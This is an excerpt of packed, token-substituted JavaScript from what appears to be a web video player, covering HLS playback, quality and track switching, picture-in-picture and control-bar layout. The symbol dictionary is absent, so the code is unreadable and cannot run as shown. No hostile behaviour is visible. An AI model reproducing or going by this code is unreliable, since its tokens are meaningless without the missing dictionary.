sq=J;if(v.7D&&v.IE==1){sq=H;v.IE=0}eA={JZ:(v.IN==1&&!2t),WQ:(v.4q==1||v.3E==1||2t||x)&&!sq,eg:60,u1:60,WU:(v.IM>0?v.IM*2r:IJ),Xm:(v.IK>0?v.IK*2r:IJ),XP:J};if(v.XX==1){eA.Y0=H}if(v.II==1){eA[\'XV\']=E(4B,X){4B.Xz=H}}if(I(v.7v)){if(I(v.7v.eg)){if(v.7v.eg>eh){v.7v.eg=eh}v.7v.u1=v.7v.eg}if(I(v.7v.JO)){v.7v.u1=v.7v.eg=v.7v.JO}if(1S v.7v=="3U"){V(B 1e in v.7v){eA[1e]=v.7v[1e]}}}1J=1z 5G(eA);js("1J",1J,1);1J.Km(X);1J.XI(1j);1J.on(5G.8i.Xt,E(){1u("8c XC")});1J.on(5G.8i.11k,E(1g,2e){!2t?o.U.cA():\'\'});1J.on(5G.8i.11J,E(1g,2e){if(!2t&&v.8M==1&&9M()>1){Ff();mI();o.S?o.S.hj(o.3h):\'\'}});1J.on(5G.8i.11Q,E(1g,2e){mI()});1J.on(5G.8i.11S,E(1g,2e){mI()});1J.on(5G.8i.11U,E(1g,2e){if(!2t){if(2e.i3.5x!=o.5x){o.5x=2e.i3.5x;o.S.4F()}o.5x=2e.i3.5x;if(o.5x){1u("11V");o.Kf=X.K("?pP")>-1;if(1j.1q>0&&1j.fZ>0){if(1j.1q-1j.fZ<10){if(o.hR>0){if(o.hR==1j.fZ&&o.JY==1j.1q){o.mM++;if(o.mM>2){o.mM=0;o.hR=-1;1J.ac();cP(H);9c()}}F{o.hR=-1}}F{o.hR=1j.fZ;o.JY=1j.1q}}}}}if(v.8M==1){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\'}nX()});1J.on(5G.8i.11Z,E(1g,2e){if(I(2e.K6)&&!2t){js("11F",2e.K6.11n)}if(go>-1){1J.FP=go;go=-1}qy=H;JW()});1J.on(5G.8i.11o,E(1g,2e){js("11p",2e,1)});1J.on(5G.8i.11r,E(1g,2e){!2t&&v.bM==1?q7():\'\'});1J.on(5G.8i.11l,E(1g,2e){if(!2t&&v.bM==1){q5()}});if(v.11u==1){nq=1z 11z(1J,2t)}F{1J.11A=J}1J.on(5G.8i.11B,E(1g,2e){v.1u==1?cO.1u(2e):\'\';js(2e.1G+\'5G\',2e,0,H);o.uC=2e;if(2e.mS){b5(2e.1G){1n 5G.Kl.11C:1u("8c mS tA 2k");if(v.tE==1){tm()}F{2k=2e.i3+\' (\'+2e.1G+\')\';o.2D>0||2t||v.5x==1||8S?\'\':o.2D=4O();1J.ac();if(!2t){o.P.5Q()}}1k;1n 5G.Kl.11G:1u("8c mS P 2k, i8");1J.12y();1k;7I:2k="8c mS 2k, ac";1J.ac();!2t?o.P.5Q():\'\';1k}}F{1u("8c ",2e.1G,2e.i3,(2e.mT?2e.mT.n2:\'\'));js("12C",(2e.mT?2e.mT.n2:\'\'));if(7P>0){7P=2;tW()}}});aR=H}E mI(){if(!2t&&v.8M==1&&9M()>1){if(o.3h!=1J.nW){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\';1u("8c 12D "+o.3h)}if(3q(v.c9)&&o.3h>0){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(o.2x[o.3h].K(fq[k])>-1){1u(\'12E 4P\');1J.hi=o.3h-1;o.3h--;1k}}}}}E qu(){if(I(1L.K9)){if(tL()){if(!I(o.ws)){o.ws=1z 12K()}ws=1z K9(1j,X,3k(v.12N,{JZ:H}));qv=H}F{8S=J;1u("fp JX")}}}E JW(){tX()};G.6y=E(){tX()};E tX(){if(v.HU){if(1j.g9.Q>0){if(v.6y==1){1j.g9[1j.g9.Q-1].hw="EW"}F{1j.g9[1j.g9.Q-1].hw="3m"}if(!o.6y){o.6y=H;o.S.4F()}}F{if(o.6y){o.6y=J;o.S.4F()}}}}E tm(){1u("12P");!2t&&o.1B?o.U.2X():\'\';o.U.7Q();7P=1;tW(o.1B)}E tW(x){if(7P>0){3f(tn);tn=1E(Ko,v.Kn*2r)}}E Ko(){if(7P>0){1u("12u");if(4A){if(7P==1){1J.Km(X)}if(7P==2){1J.ac();cP(H);1j.1B()}}F{4c(1j,{\'2T\':X})}}}1j.1y(\'12k\',Ie);1j.1y(\'2k\',qD);1j.1y(\'8w\',9c);1j.1y(\'1B\',aa);1j.1y(\'4u\',cz);1j.1y(\'EU\',cj);1j.1y(\'h7\',hm);1j.1y(\'nj\',hx);1j.1y(\'ET\',cp);1j.1y(\'ER\',e8);1j.1y(\'8b\',8E);1j.1y(\'EQ\',a6);1j.1y(\'12t\',Fr);1j.1y(\'EP\',r6);1j.1y(\'EN\',r4);E Ie(){if(!4A&&!6D){!2t?o.U.cA():\'\'}}E qD(){if(!4A&&!6D){if(1j.2k){1u(1j.2k,1j.2k.n2,1j.2k.a4);B x=1j.2k.n2;2k=1j.2k.a4;if(2k==\'\'){if(x==1){2k="12b"}if(x==2){2k="tA"}if(x==3){2k="cv"}if(x==4){2k="fp l4"}}1u("12c eF: ",2k)}if(tD&&v.tE==1){2k=1W;tm()}if(2k!=1W||o.1o.5o){5Q()}}}E 5Q(){!2t?o.P.5Q():\'\'}E 9c(){!2t?o.P.9c():\'\'}E aa(){if(!o.1H&&v.7D){1u(\'Ic 1B\');4u();o.U.2H();L}if(4A&&7P>0){}F{if(!2t){B aG=o.U.8N()&&o.n6!=1;if(aG||ar==-1){B x=J;if(4A){if(I(o.28)||I(o.5w)){if(aG){}F{1u(\'4u iv\');4u();x=H}}}if(!x){o.P.aa()}}}}}E cz(){if(!mx){1u("12d");if(o.1B&&o.mV&&!1j.8w&&v.Fw==1&&!o.bv){1u("Fw");hM()}F{!2t&&!o.Fv&&1j.7T?o.P.cz():\'\'}}}E cj(){!2t?o.P.cj():\'\';if(ar>-1){if(4O()>ar){1u(\'4u 12e\',ar);4u();ar=-1}}}E hm(){!2t?o.P.hm():\'\'}E hx(){!2t?o.P.hx():\'\'}E cp(){if(2t){n9()}F{o.P.cp();pO();if(4A&&7P>0){7P=0;1u("12f up");1J.G0();hM();o.S.2H()}if(I(v.g5)){2E()}}}G.g5=E(){L(1j.nI/1j.gf)};E n9(){if(1j.gf>0){O(1D,{"1d":1D.29/(1j.nI/1j.gf)-2J(v.2t.2W)})}F{if(tR<20){1E(n9,100);tR++}}}E pO(){if(v.l3==1){3D(o.tO);o.tO=6R(tQ,100);tQ()}}E tQ(){if(1j){if(1j.gf>0){o.U.Fs(1j.nI/1j.gf);3D(o.tO)}}}E a6(){!2t&&!8S?o.P.a6():\'\'}E e8(){!2t?o.P.e8():\'\'}E 8E(){if(4A&&7P>0){}F{!2t?o.P.8E():\'\'}}E Fr(){o.U.tM()}E tL(){B mq=1L.Fn=1L.Fn||1L.11i;B hU=1L.Fl=1L.Fl||1L.10a;B mF=mq&&1S mq.mF===\'E\'&&mq.mF(Fj);B Fi=!hU||hU.tI&&1S hU.tI.10c===\'E\'&&1S hU.tI.5Y===\'E\';L mF&&Fi}B qe="<7Z C=\'1A:0.5\'>";E Ff(){if(!2t&&v.8M==1){B x=1J.ce;B q=-1;o.2x=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].1d)){B y=o.P.Fd(x[i],v.E2);if(o.2x.K(y)>-1||v.10d==1){if(I(x[i].bP)){B yi=o.2x.K(y);yi>-1?o.2x[yi]+=" "+qe+" &jX;"+2J(x[yi].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\':\'\';o.2x[i]=y+" "+qe+" &jX;"+2J(x[i].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\'}}F{o.2x[i]=y}if(I(x[i].Fa)){o.9i[i]=x[i].Fa[0]}}F if(I(x[i].6Z)){o.2x[i]=x[i].6Z}F{o.2x[i]=i}if(I(v.4D)&&q==-1){if(v.4D==o.2x[i]){q=i}}if(I(o.4D)){if(o.4D==o.2x[i]){q=i}}}if(v.i5==1){o.2x[x.Q]=2B("2u")}F{1J.FH=0;1J.iA=0}if(v.F9==1||q>-1){1J.iA=0;if(v.gU=="7B"||(!o.1H&&v.4q==0)){1J.rQ=q}F{if(v.gU=="g6"){1J.hi=q}}o.3h=q}F{if(v.i5==1){o.3h=1J.ce.Q-1}F{o.3h=1J.ZL}}nX()}o.bP=3k(1J.ce[o.3h].bP,0);o.S?o.S.4F():\'\'}}E nX(){if(o.9i.Q>0&&v.bM==1){q7();q5()}}E q7(){if(!2t&&v.bM==1){B x=1J.qA;o.7R=[];B 2K;if(x.Q>1){V(B i=0;i<x.Q;i++){2K=J;if(I(x[i].gA)&&o.9i.Q>0){if(x[i].gA!=o.9i[o.3h]){V(B j=0;j<o.9i.Q;j++){if(o.9i[j]==x[i].gA){2K=H}}}}if(!2K){o.7R[i]=I(x[i].6Z)?o.P.Fk(x[i].6Z,i):i;if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i;1J.nT=i}}}}}}}E q5(){if(!2t){B x=1J.qA;B y=1J.nT;if(y>-1){if(I(x[y].gA)){if(o.9i.Q>0){if(o.9i[o.3h]!=x[y].gA){V(B i=0;i<x.Q;i++){if(x[i].6Z==x[y].6Z&&x[i].gA==o.9i[o.3h]){1J.nT=i;y=i;1k}}}}}o.7s=y;1u("8c ZK",o.7s);o.S.x5(o.7s)}}};E 4O(){if(6D){L 6C?o.3L.1b():0}F{L 1j.fZ}};E 4n(){B x=1j.1q;if(6D&&6C){x=o.3L.1q()}if(I(v.4W)){x=v.4W}L x!=ZM&&!qz(x)?x:0}G.2H=E(){B p=H;if(4A&&!qy){if(!aR){cP(H)}1J.G0()}if(6D&&!6C){mH(H);p=J}if(8S){if(!qv){qu()}ws.1B();p=J}if(1j.C.1f=="-ZO"){G.gw()}p?hM():\'\'};B ZS;E hM(){if(X!="1R"){B pp=1j.1B();if(pp!==1W){pp.bC(E(){}).2M(E(2k){1u("11a",2k.a4);if(2k.a4.K(\'c4\')==-1&&2k.a4.K(\'11e by\')==-1){if(v.qo==1){1u(\'10M\');o.U.5g();1j.1U=0;B qn=1j.1B();if(qn){qn.bC(E(){}).2M(E(e){1u("10w",e.a4);if(o.1o.tv&&(4A||6D)){}F{o.S.2X();o.U.7Q();js("10C")}})}}F{o.S.2X();o.U.7Q()}}})}}}G.mp=E(){if(o.5w||o.28){if(o.9a){dP()}if(!o.gM&&o.1o.2m&&o.1o.3A){if(!1j.3G){1j.3G=H;mt=H}O(1j,{"1m":"2g","1c":-3Q,"1f":-3Q});ar=4O();if(!8S){1j.1B()}if(ar==0&&o.2D>0){hO=o.2D}}}};G.gw=E(){if(!o.gM&&(o.1o.2m||o.1o.3A)){O(1j,{"1m":"ke","1c":0,"1f":0});if(I(v.g5)){2E()}if(mt){!o.3G?1j.3G=J:\'\';mt=J}if(hO>0){o.2D=hO;hO=0}ar=-1}};G.2X=E(){1u(\'7T\');4u()};E 4u(){if(8S){ws.4u()}F{1j.4u()}};G.cH=E(){!1j.7T?2X():hM()};G.3Y=E(x){if(6D&&6C){o.3L.4b(x)}F{if(4A){if(v.10L==1&&x>0&&pR()){go=1J.hi;1J.FP=0}}1j.fZ=x}};G.5g=E(){1j.3G=H};G.6n=E(){1j.3G=J;if(o.2q=="1J"&&o.1o.5o&&v.28==1){if(!I(o.FB)){mx=H;1j.4u();1E(E(){1j.1B();mx=J},10);o.FB=H}}};G.3W=E(x){1j.1U=x};G.FO=E(){if(o.FI!=1j){B c4;B 8Z;if(o.mC[1j]){c4=o.mC[1j];8Z=o.pA[1j]}F{1L.mz=1L.mz||1L.10I;if(I(1L.mz)){3j{8Z=1z mz();c4=8Z.10H(1j);o.mC[1j]=c4;o.pA[1j]=8Z}2M(e){1u(e)}}}if(8Z){B hH=8Z.10G();hH.hH.5n=v.FM;c4.pF(hH);hH.pF(8Z.10t);o.py=H;o.FI=1j}}};G.n8=E(){L!1j.7T};G.5W=E(){L v.5x==1||8S?H:o.5x};G.9U=E(){L 1j};G.pJ=E(){4c(1j,{\'S\':\'1\'});L H};G.4q=E(){4c(1j,{\'4q\':\'92\'});if(4A&&!aR){cP(J)}if(6D&&!6C){mH(J)}};G.6u=E(){B 7a="7z";if(1j.7T){7a="7T"}if(1j.8w){7a="8w"}L 7a};G.pL=E(x,y){2t=x;y.1K(1j);1D=y;if(x){if(v.2t.fP!=1){1j.3G=H}F{if(!o.3G){1j.3G=J}}n9();if(o.2x.Q>0){if(4A){hB=o.3h;1J.iA=0;1J.hi=0}}}F{if(!o.3G&&v.2t.fP!=1){1j.3G=J}1j.1U=v.1U;pO();if(o.2x.Q>0){if(4A){1J.iA=-1;if(hB>-1){hB<1J.ce.Q?1J.rQ=hB:\'\'}}}}};G.1b=E(){L 4O()};G.1q=E(){L 4n()};G.a1=E(){B x=0;if(1j.7M){if(1j.7M.Q>0){B y=4O();V(B i=0;i<1j.7M.Q;i++){if((y>=1j.7M.1H(i)||y>=1j.7M.1H(i)-100)&&y<=1j.7M.4W(i)){x=1j.7M.4W(i)}}x==0?x=1j.7M.4W(1j.7M.Q-1):\'\'}}if(I(v.4W)){x>v.4W?x=v.4W:\'\'}L x};G.2u=E(){L pR()};E pR(){B x=J;if(4A){if(aR){x=1J.FH}}F if(6D){if(6C){x=o.3L.2u()}}L x}G.3I=E(){L{"W":1j.nI,"1d":1j.gf}};G.2T=E(x){x=x.1X(/\\(5K\\)/g,2G.5K());X=x;o.aw!=2?o.aw=J:\'\';if(6D){if(6C){o.3L.c4(x)}}F if(4A){4A&&1J?1J.ac():\'\';cP(H);rq()}F{4c(1j,{\'2T\':x,\'3E\':0});pW();4u()}};E pW(){if(o.1o.7t){B y=1j.g9;if(y){V(B i=0;i<y.Q;i++){y[i].hw="10z"}}y=1j.qA;if(y){V(i=0;i<y.Q;i++){y[i].10y=(i==0?1:0)}}if(1L.10x){1j.1y(\'10v\',E(1g){o.5P=1g.10u=="10N";!2t?o.U.ho():\'\'});1j.1y(\'10Z\',E(1g){})}}rq();if(v.rt==1){1S F3!=="1W"?F3(X,1j,1D):\'\'}}G.5P=E(){1j.11f()};G.96=E(){dP()};E rq(){if(o.1o.3A){if(I(1j.11d)&&!o.1o.8h){o.96=H}if(1M.11c&&!1j.11b){o.96=H}}}E dP(){if(o.1o.7t){if(1j.10Y==="nQ-in-nQ"){1j.Er("9J");o.9a=J}F{1j.Er("nQ-in-nQ");o.9a=H}}F{if(!1M.10V){2o(\'1j.10U().bC(p => {o.9a = H;}).2M(2k => {o.9a = J;});\')}F{2o(\'1M.10R().bC(ok =>{o.9a = J;}).2M(2k => {});\')}}};E r6(){o.9a=H};E r4(){o.9a=J};G.Ek=E(x){if(6C){o.3L.ri(x)}};G.Ej=E(x){if(6C){if(1j.7M.Q>0){o.3L.10r(x)}}};G.ZW=E(x){if(o.ws){o.ws.Eg(ws,x,-1)}};G.ZT=E(x){if(o.ws){o.ws.Eg(ws,-1,x)}};G.Ed=E(x){if(aR){B y=2J(x);if(x==1J.ce.Q){y=-1;1J.iA=-1}if(v.gU=="g6"){1E(8E,4e);1J.hi=y}if(v.gU=="7B"){1u("8c 7B ZQ "+y);1J.rQ=y}if(y==-1){o.3h=1J.nW}nX()}};G.nZ=E(){L 1J};G.o1=E(){L 6C?o.3L.ZN():J};G.9M=E(){L 9M()};E 9M(){B x=0;if(aR){if(1J.ce){x=1J.ce.Q}}L x}G.ci=E(){L ci()};G.g8=E(){g8()};E g8(){if(1j){if(v.o2==1||v.3H==1){if(v.ZE==1||v.3H==1){O(1j,{\'3U-o4\':\'3H\'})}F{O(1j,{\'3U-o4\':\'Fo\'})}}F{O(1j,{\'3U-o4\':\'pH\'})}}}G.4V=E(){2E()};E 2E(){if(v.g5){4l(\'1I\',7m(v.g5).1X(\'/\',\':\'))}}E ci(){B x=0;if(6C){x=o.3L.ce()}L x}G.E6=E(x){if(aR){1J.nT=2J(x)}};G.gZ=E(x,y){if(y=="1J"&&aR&&nq){nq.10h(x)}if(y=="3L"&&6C){o.3L.10p(x)}};G.fV=E(x){if(x){1j.10o=x}};G.rI=E(){B x=1j.10j;B y=[];V(B i=0;i<x.Q;i++){if(x[i].mw.mv()==\'9H\'){x[i].6O("gr",rD);y.2R(x[i])}}V(B i=0;i<y.Q;i++){1j.2Z(y[i])}};G.F1=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2v(\' or \');x=xx[0]}B 9H=1M.1P(\'9H\');9H.5T(\'2T\',x);9H.5T(\'9u\',y);9H.5T(\'10g\',\'EX\');9H.5T(\'hw\',\'EW\');if(z){9H.5T(\'7I\',\'\')}1j.1K(9H);9H.1y("gr",rD)}};E rD(e){if(e.46.9u&&o.4Y){V(B i=0;i<o.3d.Q;i++){if(o.3d[i]==e.46.9u){o.4Y.9K(i)}}}};G.hA=E(){L 2k?2k:\'\'};G.4d=E(){3D(o.10f);4A&&1J?1J.ac():\'\';6D&&6C?o.3L.10e():\'\';8S&&ws?ws.2K():\'\';1j.6O(\'2k\',qD);1j.6O(\'8w\',9c);1j.6O(\'1B\',aa);1j.6O(\'4u\',cz);1j.6O(\'EU\',cj);1j.6O(\'h7\',hm);1j.6O(\'nj\',hx);1j.6O(\'ET\',cp);1j.6O(\'ER\',e8);1j.6O(\'8b\',8E);1j.6O(\'EQ\',a6);1j.6O(\'EP\',r6);1j.6O(\'EN\',r4);1j.2T=\'\';if(1D.mw=="Gw"){1D.qV.7u.2Z(1j)}F{1D.2Z(1j)}1j=1Z}};B q6=E(){B b=[];B g2=[];B 5m=[];B 8b=J;B lT;B 8n=J;B 1i;B Y;if(o.4J){o.4J.1p();o.4J=1Z}B lH;o.56=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1i.ZZ==1&&I(v.1i.iy)){v.1i.iy=v.1i.iy.1X(/\\n/ig,\'\');o.56=v.1i.iy.2v(",")}o.dQ=o.56.K(\'1\')>-1?o.56.K(\'1\'):o.56.K(1);o.a3==3?o.a3=o.dQ:\'\';V(B i in o.5J){if(o.5J.2w(i)){!I(v.1i[i])?v.1i[i]=5:\'\';o[\'dI\'+i]=[\'+ \'+v.1i[i]+\'%\',\'&ZY; \'+v.1i[i]+\'%\',(o.5J[i]*100+\'%\')]}}if(v.1w.eb==1&&o.1o.5o&&v.eo==1){v.1w.1p=0}B kd=J;B 8V=0;B ko=0;B eV=J;B vE=H;B hL;B bg=1z Ge();B 1i;B 62=[];B uK=J;B uL=J;B im=0;B bI=[];if(v.eN.1m=="S-2l"){v.eN.1m="S"}V(B y in v){if(v.2w(y)){if(y.K("9Z")==0&&v[y]){!I(v[y].us)?v[y].us=v[y].62:v[y].62=v[y].us;62[v[y].62]=y;if(v.eN.1m!="S"){if(v[y].1m=="S-2l"){bI.2R([y,v[y].62]);uK=H}F{if(v[y].1m=="S"||v[y].1m==1W){uK?uL=H:\'\'}}}im<v[y].62?im=v[y].62:\'\'}}}if(uL){bI.EF(E(a,b){L a[1]-b[1]});V(B i=0;i<bI.Q;i++){62[v[bI[i][0]].62]=1Z;v[bI[i][0]].62=im+1;im++;62[v[bI[i][0]].62]=bI[i][0]}}if(v.1w.1p==1&&v.1w.d5==1){o.1w=1P("26");o.1O.1K(o.1w);O(o.1w,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'5z\':\'1f 0.3s 6N-5I\',\'3Z-2V\':\'1R\'})}B 7y=1P("26");if(v.1w.1p==1&&v.1w.d5==1){o.1w.1K(7y)}F{o.1O.1K(7y)}O(7y,{\'1m\':\'2g\',\'1c\':0,\'2O\':0,\'W\':\'100%\',\'1d\':v.1w.h});7y.bt=E(){!o.1o.2m?o.U.ED():\'\'};if(v.wb==1){2Y(bg.c());2Y(7y)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){B 1h=v[y].1h;if(o.1o.2m){if(1h=="1U"&&v[y].dG=="4H"){}F{if(1h=="1U"&&v.10s==1&&o.1o.2m){v[y].gX=0}F{if(1h=="1U"||(1h=="2c"&&v.11j)){v[y].on=0}}}}if(v.wb==1){v[y].on=0}if(v[y].on==1){if(1h=="2F"||1h=="1U"){b[y]=1z Kr(y,1h);b[y].2E(b[y].s("w"))}F{b[y]=1z Gj(y)}g2.2R(y);if(b[y].g("1h")=="1Q"){if(b[y].s("1C")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2b("2h",J)}}F{b[y].2b("2h",J)}}}if(b[y].g("1h")=="4L"){B lu=b[y].s("3g");if(lu){if(lu.K("3o:")==0&&lu.K(",0/1")>0){B z=lu.2v(",");4l(z[0].1r(4))==0?b[y].bi(0):\'\'}if(jD([lu],"2i")){o.fH=H}}}b[y].2b("1I",b[y].s("1I"))}}}}if(I(v.1i)){if(1S(8o)==\'E\'){1i=1z 8o("1i");v.1i.9A==1?1i.1t():1i.1p()}F{o.12p=H}}if(I(v.Y)){if(1S(8o)==\'E\'){Y=1z 8o("Y");if(I(o.Y)){Y.wH(o.Y);if(v.Y.oj==0||!I(v.Y.oj)){v.Y.9A==0?Y.1p():\'\'}F{Y.1t()}if(v.Y.HC==1){Y.1t()}}F{Y.1p(1)}hz()}}m9();vn();2E(H);4m();wY();vE=J;E Hu(R){B x=0;B 12a=J;if(R){if(R.g("1h")==\'2F\'){x=5m.1c+R.s("4f");if(5m.eG!=1Z){}F{5m.eG=[]}}F{if(5m.eG!=1Z){B cq=R.g("W")+R.s("4M")+R.s("4f");if(i6(R)){cq=0}if(R.s("3m")==1&&!R.g("1t")){cq=0}if(R.s("aP")>0){cq=0}x=bg.g("w")-v.1w.kE*1-cq+R.g("W")/2+R.s("4f");B i=0;5m.2l-=cq;V(i=0;i<5m.eG.Q;i++){B bW=b[5m.eG[i]];if(bW.s("aP")>0){O(bW.c(),{"1c":(bW.g("x0")-cq)})}F{O(bW.c(),{"1c":(bW.g("x")-cq)})}bW.2b("x0",bW.g("x"))}5m.eG.2R(R.g("1e"));R.2b(\'ez\',1)}F{if(R.s("3m")==1&&!R.g("1t")){if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1&&eV){8V+=R.g("W")+R.s("4f")+R.s("4M");eV=J}}}F{if(R.s("aP")>0){x=5m.1c+R.s("4f")+R.s("4M")}F{B 2K=J;if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){if(!o.cN&&!o.8R){2K=H;eV=J}F{if(!eV){8V-=R.g("W")+R.s("4f")+R.s("4M");eV=H}}}}if(i6(R)){2K=H}if(!2K){5m.1c+=R.g("W")/2+R.s("4f");x=5m.1c;5m.1c+=R.g("W")/2+R.s("4M")}F{x=5m.1c}}}}}}L x};G.Hy=E(){m9()};G.Hc=E(){m9()};E m9(){if(o.fH){1S y7==\'E\'?o.2i=1z y7():\'\'}}E vD(R){B W=o.2c&&v.1w.jw==0?o.9N:o.3l;B 1d=o.4I;B al=0;if(R!=bg){al=W/2+R.s("4f")-R.s("4M")}B dZ=1d/2;B ya=R.g("W");B l5=R.g("1d");B 1m=R.s("1m");if(1m.K("6V")>-1){al=o.3l/2+R.s("4f")-R.s("4M")}if(1m.K("1f")==0){dZ=l5/2+(R.s("Hv")*o.4I/100)}if(1m.K("2O")==0){dZ=o.4I-(R==bg?l5:l5/2)-(R.s("Hw")*o.4I/100)}if(1m.K("2l")>-1){al=o.3l-ya/2+R.s("4f")-R.s("4M")-(R.s("12i")*o.3l/100)}if(1m.K("1c")>-1){al=ya/2+R.s("4f")-R.s("4M")+(R.s("pf")*o.3l/100)}if(1m=="d6"){al=-o.sr/2+(R.s("pf")*o.sr/100)+R.s("4f")-R.s("4M");dZ=-o.pj/2-(R.s("Hw")*o.pj/100)+(R.s("Hv")*o.pj/100)}if(1m.K("S")>-1){B cx=Hu(R);al=(bg?(bg.c()?5d(bg.c().iF):0):0)+cx;if(1m=="S-2l"){al+=8V}if(v.1w.1m=="1f"){dZ=v.1w.h/2-(v.cL<0?v.cL:0)}F{dZ=1d-v.1w.h/2}}L{x:al,y:dZ+R.s("8s")-R.s("cV")}}E 2E(8J){B w=o.2c&&v.1w.jw==0?o.9N:o.3l;B h=o.4I;O(bg.c(),{\'1f\':(v.1w.1m=="1f"?0:o.4I-v.1w.h)-v.cL});bg.2b("y0",(o.4I-v.1w.h-v.cL));if(v.1w.jw==0&&bg){O(bg.c(),{\'W\':w,\'1c\':0,\'2I-1c\':0});bg.2b("w",w);if(o.2c){O(bg.c(),{\'1c\':\'50%\',\'2I-1c\':-w/2})}}5m={"1c":v.1w.kE*1,"2l":(bg.g("w")-v.1w.kE*1)};B xu=J;if(!bg.g("1t")){bg.2b("2h",H);xu=H}B 1e;V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){B cc=vD(b[1e]);if(cc){if(b[1e].s("5R")=="1m"){if(I(o.6T[1e])){if(1e,b[1e].g("x0")==cc.x&&b[1e].g("y0")==cc.y){L}F{o.6T[1e].XY(b[1e].g("x0"),cc.x,b[1e].g("y0"),cc.y)}}}b[1e].2b("x0",cc.x);b[1e].2b("y0",cc.y);if(b[1e].s("3m")==1&&!b[1e].g("1t")&&!8J){uZ(b[1e])}F{O(b[1e].c(),{"1m":"2g","1c":b[1e].g("x0"),"1f":b[1e].g("y0")})}}}}if(xu){bg.2b("2h",J)}8V=0;V(1e in b){if(b.2w(1e)){if(b[1e].s("1m")=="S-2l"&&b[1e].g("1h")!="2F"&&8V>-1){8V=5m.2l-5m.1c}if(b[1e].g("1h")=="2F"&&bg){B dY;if(b[1e].s("12g")==1){dY=b[1e].s("w")}F{if(b[1e].s("1m").K("S")>-1){dY=5m.2l-5m.1c-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+5m.1c+b[1e].s("4f")+dY/2)});8V=-1}F{dY=bg.g("w")-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+b[1e].s("4f")+dY/2)})}}b[1e].2b("x0",b[1e].g("x"));b[1e].2E(dY)}}}if(1i){hc(1i)}if(Y){hc(Y)}if(kd||o.2c||ko!=8V){4m()}}E uZ(b){B 1c=0;B 1f=0;if(b.s("1m").K("2l")>-1&&b.s("1m").K("S")==-1){1c=o.3l+b.g("W")+10}if(b.s("1m").K("1c")>-1){1c=-b.g("W")-10}if(b.s("1m").K("1f")>-1){1f=-b.g("1d")*2}if(b.s("1m").K("2O")>-1||b.s("1m").K("S")>-1){1f=o.4I+b.g("1d")+b.g("W")+10}if(1c>0){O(b.c(),{"1c":1c})}if(1f>0){O(b.c(),{"1f":1f})}}E hc(x){B 1f=-3Q;x.hf();B y=o.4I-v.1w.h*(x.s("1m").K("1f")>-1?1:2);if(x==Y&&v.tg==1){y=o.4I}B iS=y-(o.2c&&!o.1o.2m?(100+x.s("iL")*1):x.s("iL"))-(x==Y&&x.s("iL")*1==0?x.s("8s"):0);iS<100?iS=100:\'\';O(x.c(),{\'6h-1d\':iS});x.co()?O(x.co(),{\'6h-1d\':iS}):\'\';if(x.g("1t")){1f=o.4I/2-x.g("1d")/2+x.s("8s")-x.s("cV");if(x.s("1m").K("1f")>-1){1f=x.s("8s")-x.s("cV")}if(x.s("1m").K("2O")>-1){1f=o.4I-(v.1w.1m!=\'1f\'?v.1w.h:0)-x.g("1d")+x.s("8s")-x.s("cV")}1f<0?1f=0:\'\'}if(x.g("1e")=="1i"&&o.f6){B Ho=o.3l-x.g("W")-x.s("4M");if(o.f6>Ho){O(x.c(),{"1m":"2g","2l":x.s("4M"),"1c":"2u","1f":1f})}F{O(x.c(),{"1m":"2g","1c":o.f6,"2l":"2u","1f":(o.kV<1f?o.kV:1f)})}}F{if(x.s("1m").K("2l")>-1){O(x.c(),{"1m":"2g","2l":x.s("4M")-x.s("kI"),"1c":"2u","1f":1f})}F if(x.s("1m").K("1c")>-1){O(x.c(),{"1m":"2g","1c":x.s("4f"),"2l":"2u","1f":1f})}F{if(x.g("1e")=="Y"&&x.s("3K")==1){O(x.c(),{"1m":"2g","1c":o.3l/2-x.g("W")/2+x.s("4f")/2-x.s("4M")/2,"1f":1f})}F{B l=o.3l/2-x.g("W")/2+x.s("4f")-x.s("4M");O(x.c(),{"1m":"2g","1c":(l>0?l:0),"1f":1f})}}}x.9B()};G.er=E(1e){B R=b[1e];B a=R.g("1h");if(a){B d=1z 7c();o.9Q=d.9G();if(a&&a!=""){4S(R);a=="4u"?o.Hl=1:\'\';a=="1B"?o.Hl=0:\'\'}}};G.xk=E(z,x,y){V(B 1e in b){if(b.2w(1e)){if(b[1e].s(z)==x){b[1e].2b(y?"5Z":"2Y")}}}};G.xz=E(x,s){B y=7g(s,x);L y};E 4S(R,1G){o.mL=H;lH=R;B a=R.g("1h");if(a=="1B"){o.U.2H();if(o.3G&&v.Hg==1){o.U.6n();v.Hg=0}if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',1)}}F{if(a=="4u"){o.kK=0;o.U.2X();if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',0)}}if(a=="2K"){o.U.kL()}}if(a=="Hf"){o.U.3Y(0,J)}if(a=="2c"){!o.5c?o.U.8j():\'\'}F{if(a=="y9"){o.U.8r()}}if(a=="2F"){B ld=o.P.1q();B lt=R.g("2A")*ld;if(v.4p>0){ld-=v.4p;lt=R.g("2A")*ld+v.4p}if(v.io>0){if(v.io/ld<=1-R.g("2A")){L}}o.U.3Y(lt,H);if(o.3x){o.3x.xg(lt,ld);o.2D>0?o.2D=1W:\'\'}}if(a=="1U"){B 